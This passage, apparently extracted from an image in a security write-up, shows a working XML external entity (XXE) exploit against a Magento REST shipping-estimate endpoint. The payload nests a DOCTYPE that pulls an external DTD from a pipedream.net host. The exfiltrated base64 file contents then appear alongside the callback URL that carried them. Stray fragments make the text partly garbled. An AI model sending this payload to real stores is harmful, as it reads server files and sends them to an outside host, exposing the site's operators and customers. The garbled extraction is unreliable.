 POST /rest/V1/guest-carts/eqst-test/estimate-shipping-methods HTTP/2
Host: magento.test
Cookie: XDEBUG_SESSION=PHPSTORM
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
Content-Type: application/json
Content-Length: 405
{
"address":{
"totalsReader":{
"collectorList":{
"totalCollector":{
"sourceData":{
"data":
"<?xml version=\"1.0\" ?> <!DOCTYPE r [ <!ELEMENT r ANY > <!ENTITY % sp SYSTEM \"https://
d55444.m.pipedream.net/dtd.xml\"> %sp; %param1; ]> <r>&exfil;</r>",
"options":524290
}
}
}
}
}
}
다시
ted
query {1}
data
MTI3LjAuMC4xCWxvY2FsaG9zdAo6OjEJbG9jYWxob3N0IGlwNi1sb2NhbGhvc3QgaXA2LWxvb3BiYWNrCmZlMDA6OjAJaXA2LWxvY2FsbmV0CmZmMDA6OjAJaXA2LW1jYXN0cHJlZml4CmZmMDI6Oj
EJaXA2LWFsbG5vZGVzCmZmMDI6OjIJaXA2LWFsbHJvdXRlcnMKMTcyLjIzLjAuOAk3MjU2ZmRkYzRjMjcK
url https://6fb9a4a787344a9ecd41a35af5d55444.m.pipedream.net/?data=MTI3LjAuMC4xCWxvY2FsaG9zdAo6OjEJbG9jYWxob3N0IGlwNi1sb2NhbGhvc3QgaXA2LWxvb3BiYWNrCmZlMDA…